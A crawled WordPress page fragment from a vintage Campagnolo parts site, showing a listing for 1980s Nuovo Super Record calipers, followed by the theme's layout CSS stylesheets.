				<a href="https://campagnolosuperrecord.net/2021/02/80s-campagnolo-nuovo-super-record-f-r-calipers-52-mm-long-reach-with-full-bolts/">80&#8217;s Campagnolo Nuovo Super Record F &#038; R Calipers 52 mm Long Reach with Full Bolts</a>
			</h3>
																   
				<p>
					Vintage Campagnolo Nuovo Super Record F &#038; R Calipers 52 mm Long Reach w/ Full length Bolts. Circa early 1980&#8217;s. Perfect mechanical condition, with a few blemishes and scratches present. Both calipers were completely disassembled for ...				</p>
				<a href="https://campagnolosuperrecord.net/2021/02/80s-campagnolo-nuovo-super-record-f-r-calipers-52-mm-long-reach-with-full-bolts/"  class="read_more read_blog">More</a>	
				<div class="entry-meta"><div class="entry-meta-cat"><span class="sep date"></span><a href="https://campagnolosuperrecord.net/2021/02/80s-campagnolo-nuovo-super-record-f-r-calipers-52-mm-long-reach-with-full-bolts/" title="2:15 am" rel="bookmark"><time class="entry-date" datetime="2021-02-19T02:15:10+00:00">February 19, 2021</time></a><span class="by-author"> <span class="sep author"></span> <span class="author vcard"><a class="url fn n" href="https://campagnolosuperrecord.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span></div><div class="entry-meta-cat"><span class="tags-links"><span class="sep tag"> </span><a href="https://campagnolosuperrecord.net/tag/80s/" rel="tag">80's</a> , <a href="https://campagnolosuperrecord.net/tag/bolts/" rel="tag">bolts</a> , <a href="https://campagnolosuperrecord.net/tag/calipers/" rel="tag">calipers</a> , <a href="https://campagnolosuperrecord.net/tag/campagnolo/" rel="tag">campagnolo</a> , <a href="https://campagnolosuperrecord.net/tag/full/" rel="tag">full</a> , <a href="https://campagnolosuperrecord.net/tag/long/" rel="tag">long</a> , <a href="https://campagnolosuperrecord.net/tag/nuovo/" rel="tag">nuovo</a> , <a href="https://campagnolosuperrecord.net/tag/reach/" rel="tag">reach</a> , <a href="https://campagnolosuperrecord.net/tag/record/" rel="tag">record</a> , <a href="https://campagnolosuperrecord.net/tag/super/" rel="tag">super</a></span></div></div>		<div class="clear"></div>		   
	</div>
						
				</div>				
       	
		<div class="navigation">
					</div>
	   		<div class="clear"></div>

   </div>
   		<div class="clear"></div>
	</div>
</div>
	

<div id="footer">
		<div class="container">
		    <div id="footer_eft"> 
		    			
				<div id="footer-bottom">
	   <div id="ex_social">
			
 <a  style="display:none;" href="javascript:;"  target="_blank" title="Facebook">
	<img src="https://campagnolosuperrecord.net/wp-content/themes/default/images/Facebook-icon.png" width="45" height="45" alt="" />
 </a>
 <a style="display:none;" href="javascript:;" target="_blank" title="Twitter">
	<img src="https://campagnolosuperrecord.net/wp-content/themes/default/images/twitter_icon.png" width="45" height="45" alt="" />
 </a>
 <a style="display:none;"  href="javascript:;" target="_blank" title="Rss">
	<img src="https://campagnolosuperrecord.net/wp-content/themes/default/images/rss-icon.png" width="45" height="45" alt="" />
 </a>
	   </div>
	   <span id="copyright">WordPress Themes by <a href="https://web-dorado.com/wordpress-themes/news-magazine.html"  target="_blank" title="Web-Dorado">Web-Dorado</a></span>		
	</div>
			
			</div>
						
		</div>
		
	<div class="clear"></div>	
</div>
<script type='text/javascript' src='https:///campagnolosuperrecord.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/campagnolosuperrecord.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///campagnolosuperrecord.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///campagnolosuperrecord.net/wp-content/themes/default/categories-vertical-tabs/js/javascript.js?ver=1.0.0'></script>
<script type='text/javascript' src='https:///campagnolosuperrecord.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///campagnolosuperrecord.net/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.11.2'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://campagnolosuperrecord.net/wp-content/themes/default/categories-vertical-tabs/style/style.css?ver=4.1.1
body_size: 1151
content:
#wd-categories-vertical-tabs {
	clear:both;
	width:99%;
}

#wd-categories-vertical-tabs .post-thumbnail{
    height:160px;
	width:100%;
	background-repeat: no-repeat;
    background-size: cover;
}

#wd-categories-vertical-tabs ul{
	padding-left:0 !important;
}

.tablet #wd-categories-vertical-tabs,.phone   #wd-categories-vertical-tabs  {
	width:100%;
	float:none !important;
}

#wd-categories-vertical-tabs .content-block{
	padding-top: 44px;
	overflow: hidden;
}

#wd-categories-vertical-tabs .arrows-block {
	float:left;
	position:relative;
	padding:50px 0px 50px 0px;
}

.phone #wd-categories-vertical-tabs .arrows-block {
	padding:10px;
	width:100%;
	height:70px !important;
}

#wd-categories-vertical-tabs  .arrows-block .arrow-up, #wd-categories-vertical-tabs  .arrows-block .arrow-down { 
	position:absolute;
	top:0px;
	left:0px;
	height:50px;
	z-index:10;
}



#wd-categories-vertical-tabs  .arrows-block .arrow-down {top:auto !important;bottom:0px !important;}

#wd-categories-vertical-tabs  .arrows-block .arrow-up a{
	display:block;
	height:70px;
	background:url(arrow.up.png) center center no-repeat;
}

#wd-categories-vertical-tabs  .arrows-block .arrow-down a{
	display:block;
	height:30px;
	background:url(arrow.up.png) center center no-repeat;
}

#wd-categories-vertical-tabs  .arrows-block .arrow-down a {background:url(arrow.down.png) center center no-repeat;}




#wd-categories-vertical-tabs  .tabs-block {
	position:relative;
	overflow:hidden;
}

.tablet #wd-categories-vertical-tabs .arrows-block {
	width:30% !important;
}

.phone #wd-categories-vertical-tabs .arrows-block {
	width:100% !important;
	padding:0px !important;
	margin-bottom: 5px;
}
.tabs-scroll-block{
	position:relative;
}
.tablet #wd-categories-vertical-tabs  .tabs-block,.tablet #wd-categories-vertical-tabs  .arrows-block .arrow-up, .tablet #wd-categories-vertical-tabs  .arrows-block .arrow-down,.tablet #wd-categories-vertical-tabs  .tabs-scroll-block {
	width:100% !important;
	top:0px;
}

.phone #wd-categories-vertical-tabs  .tabs-block {
	height:70px !important;
	padding:0px !important;
}


.phone #wd-categories-vertical-tabs  .arrows-block .arrow-up,.phone #wd-categories-vertical-tabs  .arrows-block .arrow-down {
	position:absolute;
	top:0px;
	left:0px;
	width:30px;
	height:70px;
}


.phone #wd-categories-vertical-tabs  .arrows-block .arrow-up,.phone #wd-categories-vertical-tabs  .arrows-block .arrow-down { 
	height:70px;
	width:70px !important;
}

.phone #wd-categories-vertical-tabs  .arrows-block .arrow-down {left:auto !important;top:0px !important;right:0px !important;}
.phone #wd-categories-vertical-tabs  .arrows-block  a {height:70px;}
.phone #wd-categories-vertical-tabs  .arrows-block .arrow-up a{
	background:url(phone.arrow.left.png) center center no-repeat;
}
.phone #wd-categories-vertical-tabs  .arrows-block .arrow-down a {
	background:url(phone.arrow.right.png) center center no-repeat;
}


#wd-categories-vertical-tabs  .tabs-block:after , #wd-categories-vertical-tabs  .content-block:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}



#wd-categories-vertical-tabs  ul.tabs {		
	position:relative;
	display:table;
	width:100%;
	list-style:none;
}

#wd-categories-vertical-tabs  ul.tabs li {
	position:relative;
	display:block;
	width:100%;
	clear:both;
	border-bottom: 1px solid #ddd;
	overflow: hidden;
}	

#wd-categories-vertical-tabs  ul.tabs li a, #wd-categories-vertical-tabs  ul.tabs li a:link, #wd-categories-vertical-tabs  ul.tabs li a:visited {
	display:block;
	text-align:left;
	width:97%;
	height:50px;
	padding:5px 0px 20px 10px;
	background:none;
}

#wd-categories-vertical-tabs  ul.tabs li a h3 {
	height:41px;
	overflow:hidden;
	text-overflow:ellipsis;
}

.phone #wd-categories-vertical-tabs  ul.tabs li a {
	padding:10px 0px 10px 0px;
}

.phone #wd-categories-vertical-tabs .tabs-block ,.phone #wd-categories-vertical-tabs .tabs-scroll-block {width:100% !important;}

.phone #wd-categories-vertical-tabs  ul.tabs {display:table;}


.phone #wd-categories-vertical-tabs  ul.tabs li {
	width:40%;
	display:none;
	margin:0px 30% 0px 30% !important;
}

.phone #wd-categories-vertical-tabs  ul.tabs li.active {display:block;}

.phone #wd-categories-vertical-tabs  ul.tabs li a {
	margin:0px auto;
	text-align:center;
}

#wd-categories-vertical-tabs  .content-block {
	position:relative;
}

.tablet #wd-categories-vertical-tabs  .content-block {
	width:70% !important;
	margin-left:30% !important;
}

.phone #wd-categories-vertical-tabs  .content-block {
	clear:both;
	width:100% !important;
	margin:5px 0 10px 0  !important;
	padding-top: 0px;
}

#wd-categories-vertical-tabs  ul.content {
	position:relative;
	display:table;
	margin:0px 5% 0px 5%;
	width:90%;
	list-style:none;
	background:none !important;
}

.phone #wd-categories-vertical-tabs  ul.content {
	display:block;
	min-height:200px;
	width:97%;
	margin:0;
	padding: 0 6px;
}

.phone #wd-categories-vertical-tabs .content-block{
    padding-bottom: 30px;
	height: auto !important;
}

#wd-categories-vertical-tabs  ul.content li {
	position:relative;	
	height:auto;
	width:100%;
	display:none;
	top:0px;
	left:0px;
}	

#wd-categories-vertical-tabs  ul.content li:first-child {display:block;}

#wd-categories-vertical-tabs  ul.content li div.thumbnail-block {
	position:relative;
	width:100%;
	margin:0px auto;
	margin-top:7px;
	margin-bottom:10px;
	text-align:center;
}

.phone #wd-categories-vertical-tabs  ul.content li div.thumbnail-block {
	padding-top:20px;
	margin-top:0 !important;
}

#wd-categories-vertical-tabs  ul.content li div.thumbnail-block  a.image-block {
	display:block;
	width:100%;
	overflow:hidden;
}

#wd-categories-vertical-tabs  ul.content li div.thumbnail-block img {
	width:100%;
}


#wd-categories-vertical-tabs  ul.content li  h3 {
	position:relative;
	width:100%;
	font-weight:bold;
	font-size:30px;
}


#wd-categories-vertical-tabs  ul.content li div.text {
	position:relative;
	float:left;
	height:100%;
	overflow:hidden;
}

#wd-categories-vertical-tabs  ul.content li div.text .date {
	clear:both;
}


--- FILE ---
content_type: text/css
request_url: https://campagnolosuperrecord.net/wp-content/themes/default/style.css?ver=2013-11-18
body_size: 13383
content:
/*
Theme Name: News Magazine
Theme URI: https://web-dorado.com/wordpress-themes/news-magazine.html
Author: web-dorado.com
Author URI: https://web-dorado.com/
Description: News Magazine is a responsive theme for news and informational websites. Its responsive menu, custom layouts and elegant color scheme turn it into an ideal solution among other responsive news themes offered in WordPress directory. 
News Magazine Theme, Copyright 2014 web-dorado.com
News Magazine is distributed under the terms of the GNU GPL
Version: 1.0.9
Tags: black, blue, brown, gray, green, orange, pink, purple, red, silver, tan, white, yellow, dark, light, custom-menu, custom-header, custom-background, featured-images, custom-colors, flexible-header, full-width-template, one-column, two-columns, three-columns, right-sidebar, theme-options, threaded-comments, fluid-layout, responsive-layout
License: GNU General Public License v3 or later
License URI: license.txt
*/
h2.page-header, h3.most-categories-header{
	position: relative;
	min-height: 40px;
	margin: 0 0 15px 0;
}

h2.page-header{
    line-height: 47px;
}

h2.page-header span:not(.vcard), h3.most-categories-header a {
	position: relative;
	top: 11px;
	left: 13px;
	font-weight: bold;
	padding: 0 7px;
	font-size: 35px;
}

.phone h2.page-header span, .phone h3.most-categories-header a{
	padding: 0px;
}

.alignnone {
    margin: 5px 20px 20px 0;
}

.sticky{
	display:none;
}

.clear_both{
	width:100%;
}

#blog > div.clear_both{
	background:none;
}

.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

.alignright {
    float:right;
    margin: 5px 0 20px 20px;
}

.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}

a img.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}

a img.alignnone {
    margin: 5px 20px 20px 0;
}

a img.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto
}

.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%; /* Image does not overflow the content area */
    padding: 5px 3px 10px;
    text-align: center;
}

.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}

.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}

.wp-caption p.wp-caption-text {
    font-size: 11px;
    line-height: 17px;
    margin: 0;
    padding: 0 4px 5px;
}

:-webkit-input-placeholder {
	color: #373636;
	font-weight: normal;
}

:-moz-placeholder {
  color: #373636;
  font-weight: normal;
}

body{
	font-size:15px;
	width:100%;
	margin:0px;
	padding:0px;
}

html{
	width:100%;
}

a img {
	border:none;
}

a {
	outline:none;
}

a:link, 
a:visited { 
	text-decoration:none;
}

h1, h2, h3, h4, h5, h6{
	word-wrap: break-word !important;
}

pre,p{
	word-wrap: break-word !important;
}

pre{
	word-break: break-all !important;
}
h1{
   font-size:40px;
   font-weight: 600;
}

h4{
	font-size: 24px;
	font-weight: 600;
}

h5{
	font-size: 20px;
	font-weight: 600;
}

h6{
	font-size: 18px;
	font-weight: 600;
}

h1, h2, h3, h4, h5, h6, form, p, ul, ol, dl, li {
	margin:0px;
	padding:0px;
}

ul, ol{
	list-style-position: inside;
}

p {
	margin: 0 0 15px !important;
}

h2,.widget-area h4 {
	position:relative;
	margin:0px;
	font-size:35px;
	font-weight:normal;
}

.single-post .entry{
	text-align:justify;
}

.post-thumbnail{
	display: table;
	margin: 0 auto 15px;
}
.post-thumbnail:before {
	-webkit-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3);
	-moz-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3);
	content: "";
	height: 98%;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}
#wd-categories-vertical-tabs .post-thumbnail:before {
	-webkit-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3) ;
	-moz-box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3);
	box-shadow: inset 0 0 7px rgba(0, 0, 0, 0.3);
	content: "";
	height: 100%;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
}

.post-thumbnail-div{
	position: relative;
	
}

.phone iframe, .phone embed{
	width:98% !important;
}

.styledHeading{
	line-height: 35px;
	padding:3px 0;
	margin-top: 1px;
}

#empty_category{
    font-size: 18px;
	margin: 15px 0px 10px;
}

#site-title{
	float:left;	
	font-size: 40px;
	font-weight:bold;
}

table{
	border-collapse: collapse;
}

#blog td, #blog th{
	 border: 1px solid #B6B6B6;
	 padding: 7px
}

#blog ul {
   list-style-type: square;
}

#blog ul,
#blog ol{
   padding-left:20px;
}

address {
	font-style:normal;
}

object {
	outline:none;
}

.hide {display:none;}
.show {display:block;}
.clear {clear:both;}

a img {border:none;}


/*################Blog Page###################*/

.blog-post p, .blog-post h3{
	text-align: right;
}

.blog-post h3{
	font-size: 18px !important;
	font-weight: bold !important;
	margin-bottom: 20px;
	margin-top: 10px;
}

#blog  .blog-post-div{
	float: left;
	width: 97%;
	position:relative;
	margin-bottom: 20px;	
}

a.read_more, 
a.read-more,
a.read_more:link,
a.read-more:link, 
a.read_more:visited,
a.read-more:visited {
	margin-top: 10px;
	margin-bottom: 10px;
	cursor:pointer;
	text-align:center;
	vertical-align:middle;
	height:32px;
	padding:3px 20px;
	font-size:23px;
	text-decoration:none;
	float: right;
	line-height: 28px;
}

.more-link{
    position:relative;
	right:0px;
	text-align:center;
	height:43px;
	padding:2px 10px 6px 10px;
	font-size:26px;
	text-decoration:none;
	bottom:0;
}

a.read_more:hover,
a.read-more:hover, 
a.read_more:focus, 
a.read-more:focus, 
a.read_more:active, 
a.read-more:active {
	text-decoration:none;
}

.tab-arrow{
    float: right !important;
	margin-top: 6px !important;
}

.tabs-more{
    float: right;
	width: 150px;
	position: absolute;
	right: 0;
	bottom:-27px;
}

.tabs-more .arrow-left{
    width: 5px !important;
}

.tabs-more .arrow-right{
    margin-left: 9px !important;
}

.post{
    float: left;
    width: 97%;
}

.post h3{
	margin-bottom: 15px;
}

.styled-select {
	float:left;
	width:304px;
	height:30px;
	padding:0px 0px 0px 0px;
	background:url(select.bg.png) right top no-repeat;
}

.styled-select input[type=select] {
	width:294px;
	height:30px;
	background:transparent;
	padding:0px 0px 0px 10px;
	
}


/*###################################################*/

body > div, body .container.device,  
body nav  , 
#wrapper{
	clear:both;
	position:relative;
	padding:0px;
	width:100%;
	height:auto;
	margin:0px auto;
}

.container {
	position:relative !important;
	margin:0px auto !important;
	clear:both;
}

#header-wrapper {
	overflow: hidden;
}

#header {
	position:relative;
}

.header-phone-block {
	width:100%;
	height:100px;
	overflow:hidden;
}

#search-block {
	position:absolute;
	top:7px;
	right:0px;
	z-index:2;
}

.phone #search-block ,
.tablet #search-block{
	right:5px;
}

#search {
	position:relative;
	width:100%;
	height:47px;
	padding:0px 42px 0px 6px;
	background: #F1F1F1;
	border:0px;
	font-size:20px;
	outline: none;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box
}

.tablet #search {
	width:230px;
}

.phone #search,
.phone #search-block {
	height:47px;
	width:100%;
}

.ast-search{
  position:relative;

}

.tablet .ast-search{
	width:230px;
}

.phone .ast-search{
	width:50%;
}

#site-description {
	display:block;
	position:absolute;
	margin:0px auto;
	left:239px;
	width:10000px;
	height:45px;
	padding:12px 0px 0px 0px;
	z-index:1;
}

#site-description  p {
	width:350px; 
	float:left;
	margin:0px 0px 0px 20px;
	color:#373636;
}

.phone #search-submit  {
	top:0px;
	right:0px;
	height:65%;
	width:15.5%;
	background-size:100% 100%;
}

.top-nav-list,.top-nav-list > ul{
	width:100%; 
}

#top-nav-list{
	list-style:none !important;
	display:table;
	border-bottom:1px solid #eeeeee;
	text-align:left;
	width:100%;
}

#top-nav-list > li {
	position:relative;
	float:left;
	min-height:63px;
	margin:0px 0px 0px 0px;
	

}

#top-nav-list > li:last-child {
	border:0px !important;
}

#top-nav-list > li > a,#top-nav-list > li > a:link,#top-nav-list > li > a:visited {
	display:block;
	padding:12px 14px 0px 14px;
	height:54px;
	font-size:25px;
}

#top-nav-list > li > a:hover,#top-nav-list > li > a:focus,#top-nav-list > li > a:active {
	text-decoration:none;
}


#top-nav-list > li ul {
	display:table;
	position:absolute;
	top:65px;
	left:0px;
	list-style:none !important;
	display:none;
}

#top-nav-list > li ul  li {
	position:relative;
	display:block;
	margin:0px 0px 0px 0px;
	font-size:12px;
}

#top-nav-list > li ul ul, .top-nav-list > ul > li ul ul{
	top: 0px !important;
	left:100% !important;
} 

#top-nav-list > li ul li a,
#top-nav-list > li ul li a:link,
#top-nav-list > li ul li a:visited   {
	display:block;
	height:25px;
	font-size:18px;
	padding:5px 20px 5px 20px;
	white-space:nowrap;
}

#top-nav-list > li ul li a:hover,
#top-nav-list > li ul li a:focus ,
#top-nav-list > li ul li a:active   {
	text-decoration:none;
}


/*#################HEADER PHONE#####################3*/

.phone .header-phone-block {
	position:relative;
	width:100%;
	float:left;
	margin:0px 0px 0px 0px;
}

.phone .sidebar-container h3{
   font-size: 22px !important;
}

.container.phone .sidebar-container{
	font-size: 11px !important;
}

.container.phone{
	font-size: 13px !important;
}

.phone #site-description {
	position:absolute;
	left:0px;
	bottom:0px;
	height:20px;
	margin: 0px 0px 0px 18.75%;
	overflow:hidden;
	width:100%;
	background:none;
}

.phone #site-description p{
	margin:0px;
}

#menu-button-block {
	position:relative;
	float:left;
	width:18.75%;
	height:100px;
	z-index:3;
	margin:0px 0px 0px 0px;
}

#menu-button-block a {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	display:block;
}

.phone  #top-nav-list {
	position:relative;
	display:table;
	margin:0px;
	width:100% !important;
	float:none;
}

.phone  #top-nav-list > li {
	position:relative;
	float:none;
	clear:both;
	padding:0px;
	width:100%;
    min-height: inherit !important;
}

.phone  #top-nav-list  li.last {
	border-bottom:0px;
}
.phone  #top-nav-list > li.active {
	display:block;
}

.phone #top-nav-list > li a,
.phone #top-nav-list > li a:link,
.phone #top-nav-list > li a:visited ,
.phone .top-nav-list ul li a{
	margin:0px;
	padding:0 14px !important;
	vertical-align:middle;
}

.phone #top-nav-list > li:hover  a {
	background:none;
}

.phone #top-nav-list > li a:hover,
.phone #top-nav-list > li a:focus,
.phone #top-nav-list > li a:active {
	background:none;
}

.phone  #top-nav-list > li ul   {
	position:relative;
	display:none;
	top:0px;
	left:0px;
	margin:0px;
	width:100%;
	border-bottom:0px;
}

.phone  #top-nav-list > li ul li  a{
	padding:35px 0px 0px 40px;
	height:50px;
	font-size:25px;
}


/*############SLIDESHOW################*/

.bwg_slideshow_description_text{
	padding:10px;
	font-weight: 600;
	text-align:right;
}
 
.bwg_slideshow_description_text p{
	margin-bottom:0;
	font-weight: normal;
}

.bwg_slideshow_description_text h4{
	font-weight: normal;
}

#slideshow {
	position:relative;
	background-size:100% 100%;
}

#slideshow .container {
	height:100%;
}

#slider-wrapper {	
	position:relative;
	display:block;
	margin:0px auto;
	padding:3.79% 3.3% 3.17% 3.46%;
	height:484px;
	background:url(images/slideshow.shadow.png) center center no-repeat;
	background-size:100% 100%;
}


/*############TOP POSTS################*/

.phone #top-posts-list, 
.phone #top-posts-list  li a{
	display:block !important;
}
.phone #top-posts-list  li a{
	overflow: visible !important;
}

#top-posts-list {
	display:table;
	list-style:none !important;
	height:111px;
	width:100%;
	padding-left:0 !important;
}

#top-posts-list li a, 
#top-posts-list li a:link, 
#top-posts-list li a:visited{
	display:block;
	text-align:left;
}

#top-posts-list li a img {
	margin:0px 20px 0px 0px;
	width: auto;

}

#top-posts-list li a div{
	vertical-align: middle;
	max-width:195px;
}

#top-posts-list li a .heading {
	position: relative;
	font-size: 19px;
	font-weight: bold;
	margin-bottom: 25px;
	width: 100%;
	word-wrap: break-word;
	line-height: 25px;
}
#top-posts-list li a > strong {
	display:block;
	overflow:hidden;
}

#top-posts-list li a span {
	position:relative;
	display:block;
	font-size:12px;
	margin:0px;
	word-wrap: break-word;
}
#top-posts .container.phone.small_shrifts .top-posts-texts span{
	display:none;
}
#top-posts .container.phone.small_shrifts li > a{
	width:100%
}

.tablet #top-posts-list li a img {
	width:75px;
	margin:0px 15px 0px 0px;
}

.tablet #top-posts-list li a .heading {
	position:relative;
	font-size:31px;
	font-weight:normal;

}

.tablet #top-posts-list li a span {
	position:relative;
	display:block;
	font-size:10px;
}


.phone  #top-posts-list {
	height:auto !important;
	width:100%;
}

.phone  #top-posts-list li{
	max-height: 130px !important;
}


.phone #top-posts-list li a img{
	width: 150px !important;
	margin: 0px 20px 0px 0px !important;
	height: 130px !important;
}

.phone #top-posts-list li div.image-block, 
.blog-post .image-block{
   margin:0px; 
}


#content {
	position:relative;
	padding:0px;
	margin:0px;
}

#top-page {	
	text-align:left;
	margin:0px;
	border-bottom: 1px solid #B6B6B6;
	min-height:250px;
}

#top-page .blog {
	display:table;
	position:relative;
	padding:0px 0px 0px 0px;
	margin:0px;
	overflow:hidden;
}
#top-page .phone .blog, 
#top-page .tablet .blog{
    left:auto !important;
}


#top-page .blog  img {
	float:left;
	margin:10px 5px -3px 0px;
	padding:0px 0px 5px 0px;
	background:url(images/top.page.img.shadow.png) center bottom no-repeat;
	
}

#top-page .blog h2 {
	display:block;
	height:45px;
	overflow:hidden;
}

#top-page .blog p {
	position:relative;
	display:block;
	text-align:justify;
	color:#232323;
	margin:0px 5px 0px 0px;
	line-height:22px;

}

#top-page .phone .blog h2{
	overflow: visible !important;
	height:auto !important;
}

#top-page .phone .blog  .read_more{
	float: right;
	position: relative !important;
}

#top-page .blog  .read_more, 
#top-page .blog  .read-more{
	position:absolute;
	right: 0;
	margin:3px 2px 3px 0px;
	bottom: 0;
}



/*############PHONE BLOG#################*/
.tablet .blog {
	width:728px !important;
}

.phone .blog {
	width:100% !important;
}

#blog {
	position:relative;
}

.phone  #blog > div {
	padding:0 !important;
}

.widget-area .sidebar-container {
	position:relative;
	height:100% !important;
	overflow:hidden;
}

.widget-area .sidebar-container > div {
	position:relative;
	margin:0px 10px 10px 10px;
	padding:0px 0px 13px 0px;
	clear:both;	
}
.sidebar-container .widget-container:last-child, 
.sidebar-container .widget-area:last-child{
	border-bottom:0px !important;
}

.widget-area .sidebar-container > div h3{
	margin:0px 0px 10px 0px;
}
.widget-area .sidebar-container > div img {
	float:left;
	margin:0px 5px 0px 0px;
}

.widget_calendar td, .widget_calendar th {
	text-align: center;
	padding: 5px 9px;
	font-weight: normal;
	border: 1px solid #EDEDED;
}

.widget_calendar caption {
	text-align: left;
	margin-bottom: 5px;
	font-size: 17px;
}
.widget_calendar #today {
	font-weight: bold;
}


/*#########PHONE ASIDE###########*/

.tablet .widget-area {
	position:relative;
	float:none;
	clear:both;
	margin:0px !important;
	padding:0px !important;
	width:100% !important;
	height:auto !important;
}



.tablet .widget-area .sidebar-container {
	position:relative;
	margin:0px;
	width:728px !important;
}

.tablet .widget-area .sidebar-container > div {
	position:relative;
	width:350px;
	clear:none !important;
	margin:0px 5px 0px 5px;
	padding:0px 2px 10px 0px;
}

.tablet .widget-area .sidebar-container > div h3 {
	display:block;
	text-align:left;
	margin:0px 0px 10px 0px;

}


/*#########PHONE ASIDE###########*/

.phone .widget-area {
	position:relative;
	float:none;
	clear:both;
	margin:0px !important;
	width:100% !important;
	height:auto !important;
}

.phone .widget-area .sidebar-container {
	margin:0px;
	width:100%;
}

.phone .widget-area .sidebar-container > div {
	width:100%;
	position:relative;
	padding:0px 0px 10px 0px;
	margin:0px auto;
}

.phone .widget-area .sidebar-container > div * {
	position:relative;
}

.phone .widget-area .sidebar-container > div h3 {
	display:block;
	width:630px;
	text-align:left;
	margin:0px 0px 10px 3%;
}

.container.device{
	position:relative;
	border-top:2px solid #b1b0b0;
}

.container.device {
	height:65px;
}

.phone #copyright {
	max-width:96%;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
}
#social {
	display:table;
	position:absolute;
	right:0px;
	top:13px;
	list-style:none !important;
}

#social li {
	float:left;
	text-indent:-9999px;
	height:44px;
	width:44px;
	margin:0px 0px 0px 5px;
}

#social li a {
	display:block;
	height:44px;
	width:44px;
}

#social li.facebook a {
	background:url(images/facebook-icon.png) left top no-repeat;
}
#social li.twitter a {
	background:url(images/twitter-icon.png) left top no-repeat;
}


/*#############PHONE FOOTER##################*/

.container.device  .phone  {
	height:100px;
}

.container.device .phone  #copyright {
	margin:0px auto;
}

.container.device  .phone #social {
	position:relative;
	margin:0px auto;
}



/*######################STYLE DIANNA########################*/

.sidebar-container {
	position:relative;
}

.service h3{
	float:left;
	line-height: 18px;
    font-size: 16px !important;
    margin-right: 5px; 
	font-weight: 600 !important; 
}

.service img{
	float:left;  
	margin-right: 10px;
}

.service {
	float:left;
	width: 100%;
	text-align:left;
	border-bottom: #cccccc solid 1.5px; 
	padding: 10px 0px 10px 0px !important;
}

.service .entry {
	padding-left: 10px;
    width: 95%;
}

.entry-img{
    float:left;
	margin:0 15px 15px 0;
}

.entry img{
	max-width: 100% !important;
	height:auto !important;
}

#content.page .blog-post img, 
#content .blog-post img{
	max-width: 100% !important;
	height: auto;
}

.entry {
	word-wrap: break-word;
	float: left;
	width: 100%;
	position:relative;
	margin-bottom: 15px;
	margin-top: 5px;
}

#contactDiv{ 
    width:100%;
	margin-top: 15px;
}

#contactFormDiv{
	float:left;
	width: 48%;
	margin-right:2%;
}

#content.page  h3 {
	font-size:30px;font-weight:normal;
}
#content.page  h3  a, 
#content.page  h3  a:link,
#content.page  h3  a:visited,
#content.page  h3  a:hover,
#content.page  h3  a:focus,
#content.page  h3  a:active{
	text-decoration:none;
}

#contactForm .forms {
	width: 100%;
	list-style:none !important;
	padding-left: 0 !important;
}

.inputback-textarea{
	float:left;
	width: 48%;
}

#contactDiv #contactRefresh{
	border:none;
	float:left;
	padding-right:10px;
}

#mail_capcode{
	width: 40% !important;
	height: 20px !important;
	color: black !important;
}

.phone #mail_capcode{
	margin-top: 10px;
}

#contactSend{
	width: 100%;
	position: relative;
	height: 50px;
}

#caphid{
	display:none;
}

.styled-input {
	position: relative;
    margin: 0px 0px 10px 0px;
    width: 100%;
}

#contactForm input[type="text"],
#contactForm input[type="password"] {
	width: 99%;
    height: 32px;
    padding: 5px 0px 5px 2%;
    font-size: 15px;
    color: #64615f;
	border: 1px solid #F1F1F1;
}

#contactForm textarea {
    width: 99%;
    height: 134px;
    padding: 5px 0px 7px 5px;
    outline: none;
    resize: none;
    color: #64615f !important;
    border: 1px solid #F1F1F1;
	font: normal 15px Verdana, Tahoma, sans-serif;
}

.message-textarea {
	margin:0 0 10px 0;
}
.contact_send {
	margin: 10px 0 0 0;
	display: block;
	float: left;
	padding: 0px 20px;
	text-decoration: none;
	font-size: 18px !important;
	cursor: pointer;
	border: none;
	text-align: center;
	line-height: 32px;
	position: absolute;
	right: 10px;
}
.reset {
	margin: 10px 5px 0 0;
	background-color: rgb(204, 204, 204);
	display: block;
	float: left;
	padding: 0px 20px !important;
	text-decoration: none;
	font-size: 18px !important;
	cursor: pointer;
	border: none;
	text-align: center;
	font-weight: normal !important;
	line-height: 32px;
	position: absolute;
	right: 90px;
}

#gmap_canvas img{
	max-width:none!important;
	background:none!important;
}
#gmap_canvas{
	height: 310px;
	width: 100%;
}

.phone #gmap_canvas{
	margin-bottom:15px;
}

.phone .contact_send {
	left: 88px !important;
}
.phone .reset {
	left: 0 !important;
}

.reset:hover{
	text-decoration:none;
}

.captcha_img{
	float:left;
	padding-right:10px;
}
.left {
	width: 48%;
}
.phone #contactForm > div {
	clear:both;
